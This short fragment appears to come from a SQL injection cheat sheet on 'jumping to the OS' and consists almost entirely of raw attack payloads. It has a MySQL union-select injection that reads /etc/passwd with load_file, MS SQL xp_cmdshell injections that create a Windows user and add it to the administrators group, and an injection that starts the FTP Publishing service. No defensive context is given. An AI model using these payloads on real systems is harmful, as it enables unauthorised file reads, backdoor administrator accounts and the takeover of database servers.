 Jumping to the OS Linux based MySQL ' union select 1, (load_file( ' /etc/passwd ' )),1,1,1; MS SQL Windows Password Creation ';  exec xp_cmdshell  ' net user /add victor Pass123 '-- ';  exec xp_cmdshell ' net localgroup /add administrators victor ' -- Starting Services '; exec master..xp_servicecontrol ' start ', 'FTP Publishing ' -- 